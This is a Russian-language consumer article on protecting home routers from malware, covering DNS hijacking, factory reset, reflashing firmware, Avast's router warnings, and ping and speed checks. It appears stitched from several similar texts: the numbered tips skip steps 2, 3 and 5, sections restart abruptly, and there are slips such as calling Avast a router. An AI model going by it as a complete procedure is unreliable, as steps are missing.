- вирусом, тормозящим скорость интернета различными способами. Например, подобное вредоносное программное обеспечение сбивает настройки прошивки или начинает загружать на компьютер некоторый рекламный вирусный контент;
- вирусом, который подменяет адреса сайтов. Выглядит это так: пользователь заходит на любой известный безопасный сайт, а вирус изменяет DNS таким образом, что пользователь попадает на рекламный сайт или видит рекламные баннеры там, где их не размещали владельцы сайтов. Подобный вирус опасен ещё и тем, что он может перебросить вас на сайт, содержащий другие вирусы.
В любом случае, если вы заметили некорректную работу роутера, стоит проверить его на наличие вирусов, тем более, избавиться от них очень легко.
Как защитить роутер от вирусов
1. Обновить прошивку до последней
Зайдите на сайт производителя, введите свою модель, и скачайте самую свежую прошивку. Читайте на примере оборудования TP-Link.
Не все маршрутизаторы позволяют изменить логин. Но если вы установите сложный пароль, этого будет достаточно.

4. Изменить IP-адрес роутера в локальной сети
Даже не сомневайтесь, что первым делом вирус-взломщик роутеров будет обращаться к самым популярным адресам: 192.168.0.1 и 192.168.1.1. Поэтому мы вам советуем изменить третий и четвертый октет локального IP-адреса в настройках LAN. Задайте например:
192.168.83.254
После этого все устройства в сети будут получать IP из диапазона 192.168.83.*
6. Не сохранять пароли в браузере
Думаю, вы в состоянии запомнить пароль от веб-интерфейса маршрутизатора. Или как минимум его записать на бумаге.

В свете участившихся случаев подмены DNS вредоносными программами на устройствах пользователей интернет, возникает вопрос безопасности Wi-Fi роутеров. Как проверить роутер на вирусы
? Как удалить вирус в роутере
? Вопрос сложный и простой одновременно. Решение есть!
Сам вирус на большинство современных роутеров записать себя сам не может из-за малого места в памяти самого роутера, но может зомбировать роутер для участия в ботнете. Как правило, это ботнет для атаки на различные сервера, или для перенаправления и анализа потоков информации уходящей от вас в интернет.
Ваши пароли и личная переписка могут попасть в руки злоумышленников!
Это необходимо исправить как можно быстрее.
- Сброс настроек роутера
Прошивка роутера
Повторная настройка
Сброс настроек роутера
Сбросить настройки роутера вы можете нажатием кнопки ресет (reset). Обычно эту кнопку располагают сзади роутера, там, где и порты LAN. Обычно кнопка утоплена в дырочке, чтобы избежать случайного нажатия, так что придётся использовать зубочистку. Это удалит изменённые вирусом настройки роутере, и установит на их место заводские. Должен предупредить вас, что, если вы не умеете настраивать роутер, то и сбрасывать
его настройки вам не стоит
!
Прошивка роутера
Иногда вирус “заливает” изменённую прошивку
на роутер. Удалить с роутера вирусную прошивку, можно прошив роутер заново.
Соедините компьютер с роутером LAN кабелем. LAN кабель идёт в комплекте к любому роутеру. Или через Wi-Fi, еслинет возможности кабельного соединения. Лучше подключаться кабелем!
Беспроводное подключение считается нестабильным и не подходит для прошивки роутера.
После того как мы подсоединились к роутеру, открываем браузер (Chrome, Opera, Mozilla, IE) и вводим в адресную строку адрес роутера ASUS, у асусов это 192.168.1.1, на открывшейся странице надо будет ввести логин и пароль для входа в настройки роутера. Логин: admin, Пароль: admin. Если логин и пароль не подходят, то спрашивайте у того кто настроил вам роутер, возможно он их сменил.
Скачайте прошивку с сайта производителя и выберите прошивку на диске с помошью страницы настроек роутера. Для абсолютного большинства роутеров этапы прошивки одинаковы.
До недавнего времени я даже не знал, что роутер Avast пугает своих пользователей “страшными” предупреждениями относительно их роутеров. Как оказалось, антивирус Avast проводит проверку Wi-Fi роутеров. Он выдает результаты, что маршрутизатор настроен неправильно, устройство уязвимо для атак, или вообще, что роутер заражен и инфицирован, а злоумышленники уже перехватили DNS-адреса и успешно переправляют вас на вредоносные сайты, крадут данные кредитных карт и вообще все очень плохо. Все эти предупреждения конечно же приправлены опасным красным цветом и запутанными инструкциями, в которых даже хороший специалист без пива не разберется. Я не говорю уже об обычных пользователях. Вот так выглядят найденные проблемы на роутере D-Link DIR-615:
Устройство уязвимо для атак:

Из вариантов решения конечно же обновление прошивки роутера. Ибо что еще Так же Avast может выдавать сообщение, что ваш роутер защищен слабым паролем, или роутер не защищен от взлома.
В отдельных случаях можно увидеть сообщение, что ваш роутер инфицирован
, и соединения перенаправляются на вредоносный сервер. Антивирус Avast объясняет это тем, что ваш роутер был взломан, и в нем были изменены DNS-адреса на вредоносные. И там же предоставлены инструкции по решению этой проблемы для разных роутеров: ASUS, TP-Link, ZyXEL, D-Link, Huawei, Linksys/Cisco, NETGEAR, Sagem/Sagemco.

Если коротко, то все эти рекомендации направлены на проверку DNS-адресов, и служб связанных с DNS. Через которые злоумышленники могут сменить DNS на вашем роутере и перенаправлять вас на свои вредоносные сайты. Там есть подробные инструкции как все проверить на маршрутизаторах разных производителей.
Проверка роутера
Перед тем как чистить роутер от вирусов, необходимо проверить, есть ли они на нём. Чтобы узнать результат, необходимо воспользоваться интернетом напрямую через компьютер. То есть вытащите WLAN-кабель или модем из роутера и вставьте его в порт компьютера, а после выполните следующие действия:
Если у вас возникают проблемы со скоростью, то выполните следующие три шага.
- Проверьте скорость интернета. Это нужно сделать, чтобы в будущем узнать, одинакова ли скорость при использовании сети напрямую и через роутер. Например, можно скачать какой-нибудь файл или воспользоваться специальным онлайн-сервисом Speedtest.
Сканируем скорость интернета через сайт Speedtest
- Чтобы более точно определить качество сигнала, необходимо узнать показатель пинга. Пинг – это время, за которое сигнал отправляется с вашего устройства, доходит до сервера и возвращается обратно. Естественно, чем он больше, тем хуже для вас. Откройте командную строку, пропишите команду ping ip и выполните её. IP – адрес вашего соединения, по умолчанию обычно используется 192.168.0.1, но может отличаться. Запомните полученный результат. Нормальное значение пинга до 40 мс – отличный показатель, 40–110 мс – нормальное среднее значение, больше 110 мс – стоит задуматься о перенастройке сети, улучшении сигнала или смене провайдера.
Выполняем команду ping ip
- После списка отправленных пакетов вы увидите статистику. Вас интересует строчка «Пакеты», в ней подсчитано, сколько пакетов отправлено, потеряно, выполнено. Если количество потерянных пакетов превышает 5%, необходимо узнавать, в чём проблема. Если большое количество пакетов не будет доходить до сервера или возвращаться, это сильно скажется на скорости интернета.
Смотрим, какой процент пакетов потерян
После того как вы опишите все вышеописанные действия, получите подробную информацию о пинге, количестве утерянных пакетов и скорости интернета, снова подключите WLAN-кабель или модем к роутеру и проверьте все те же показатели при подключении через Wi-Fi. Если параметры будут находиться примерно на одном уровне, то проблема кроется не в роутере, возможно, причина на стороне оператора. В противном случае, если проблемы с интернетом возникают только при использовании его через роутер, необходимо выполнить сброс настроек и чистку от вирусов.